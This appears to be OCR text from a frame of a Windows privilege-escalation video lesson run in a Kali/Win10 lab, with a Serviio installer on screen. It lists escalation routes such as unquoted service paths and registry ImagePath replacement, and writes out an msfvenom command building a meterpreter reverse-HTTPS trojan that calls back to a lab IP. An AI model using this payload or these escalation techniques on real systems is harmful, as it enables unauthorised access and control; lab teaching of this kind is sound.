 https://en.wikipedia.org/wiki/User_Account_Co
ntrol
user token --> admin token --> SYSTEM
whoami /priv
LPE - Local Privilege Escalation methods:
1. UAC - just ask the user :)
2. Microsoft windows bugs - KBxxx (CVE)
3. Non-Microsoft Task Scheduler
4. Non-Microsoft kernel driver (USBPcap)
5. Non-Microsoft services bugs  (Serviio):
A. File permissions
B. Replace service ImagePath in registry
C. Unquoted path to service file
Create Payload - Trojan
msfvenom \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443 \
-f exe \
-o myTrojan.exe
Win10 - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali
Win10
Recycle Bin
Microsoft
Edge
serviio-1.8-...
Serviio Setup: Installation Options
Choose Install Location
Choose the folder in which to install Serviio.
Check the components you want to install and uncheck the components you don't want to
install. Click Install to start the installation.
Select components to install:
Common files
Serviio server
Serviio console
Space required: 388.7MB
Nullsoft Install System v2.45
< Back
Install
Cancel
Type here to search
3
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.